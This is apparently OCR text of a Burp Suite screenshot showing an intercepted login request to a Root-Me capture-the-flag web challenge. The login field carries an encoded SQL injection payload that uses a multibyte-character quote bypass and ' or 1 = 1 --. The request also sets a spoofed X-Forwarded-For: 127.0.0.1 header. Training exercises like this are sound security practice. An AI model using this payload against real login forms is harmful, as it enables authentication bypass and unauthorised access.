 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /web-serveur/ch42/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch42/logged.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Connection: close
Cookie: PHPSESSID=rcrqn21peg5ghpf9786e7ki623
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
login=%C2%BF%27+or+1+%3D+1+--+&password=123456
? < + > Type a search term 0 matches